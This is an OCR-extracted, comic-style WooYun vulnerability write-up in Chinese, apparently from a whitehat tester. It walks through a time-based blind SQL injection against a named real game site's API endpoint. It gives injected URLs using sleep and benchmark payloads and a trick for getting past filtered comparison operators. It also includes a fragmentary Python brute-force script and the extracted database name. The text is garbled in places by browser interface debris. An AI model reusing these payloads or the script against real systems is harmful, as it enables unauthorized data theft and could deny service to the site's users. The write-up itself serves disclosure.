 大家好欢迎是收看本期王尼玛暴漫
厂商回复：
感谢白帽子给出的提醒，已修改密码，现悬赏元寻找能对主站影响的大漏洞，1个月内有效。
最新状态：
2015-06-25：悬赏叁万元。没想到屏蔽了。
这是某厂商的回复。
土豪厂商我们做朋友吧，好不好嘛
废话不多说，开测
10分钟后找到一个注
入。哼哼，不要小看我
们这些众测老油条
Load URL
http://api.49you.com/game/shop/getMyReward?callback=apiShopMyReward&user_id=6021090 or sleep(1)&user_name=wctest
Split URL
Execute
Enable Post data
Enable Referrer
发送这条请求，请求会出现长时间延
迟，甚至会导致api.49you.com长
时间拒绝服务，导致所有用户无法登
陆，所以轻易不要测试这个请求
sleep也不能绝对
说明问题，万一是
厂商故意的防注入
做的策略呢。机智
的我换成了
benchmark函数
同样出现延迟
http://api.49you.com/game/shop/getMyReward?callback=apiShopMyReward&user_id=6021090 or if(true,benchmark(4000000,sha1(1)),1
Enable Post data
Enable Referrer
eward({"success":"1
};
if(true,benchmark(4000000,sha1(1)),1)
出现延迟，
if(false,benchmark(4000000,sha1(1)),1)
不出现延迟
如果出现语法错误返回apiShopMyReward(
"success":"1","myList":false});
正确返回
apiShopMyReward({"success":"1","myList
":[]});
正当我得意的时候，我累个擦，这个注
入不支持大于,小于,等于等符号,一出
现就跳转到首页
49you客服中心_49you网...
新标签页
gm.49you.com
最常访问
2345网址导航 - 开创...
京东网上商城
正品化妆品特卖网站
爱淘宝
白云一键重装系统
系统之都下载
聚美优品 - 中国最大...
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://api.49you.com/game/shop/getMyReward?callback=apiShopMyReward&user_id=6021090 or if(1=1,benchmark(4000000,sha1(1)),1
Split URL
Execute
Enable Post data
Enable Referrer
49You.com 游戏天下,精彩人生!
服务首页 游戏大全 用户中心
其实没有这些运算符也是可以的，在if语
句中的第一个参数，不为0的话，也是可以
执行后边的函数
思路就是这样了，
ascii运算出字符对
应的ascii的数字
值，不断的减法，直
到请求不出现延迟为
止
http://api.49you.com/game/shop/getMyReward?callback=apiShopMyReward&user_id=6021090 or if(length(database())-8,benchmark(4000000,sha1(1)),1
Enable Post data
Enable Referrer
eward({"success":"1","myList":[]});
减8的时候请求不出现延迟，所以
数据库长度为8
d0=d2-d1
return d0.seconds
__name__ == '__main__':
i=1
j=95
temp=""
while i<=8:
while j<=122:
url="http://api.49you.com/game/shop/getMyReward?callback=
ut=usetime(url)
print url
print ut
if ut<2:
temp+=chr(j)
print temp
i+=1
j=95
break
else:
j+=1
print temp
来段装逼暴库脚本。
最后得出数据库名为
game_com
好了，本期节目就到这里，我们下
期再见
www.wooyun.org